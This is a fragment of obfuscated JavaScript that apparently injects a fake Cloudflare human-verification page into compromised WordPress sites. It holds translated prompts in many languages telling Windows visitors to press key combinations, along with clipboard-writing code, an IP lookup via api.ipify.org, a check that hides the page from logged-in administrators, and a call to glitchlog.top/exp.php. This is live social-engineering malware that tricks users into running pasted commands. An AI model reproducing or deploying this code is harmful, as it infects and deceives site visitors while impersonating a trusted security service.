x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigur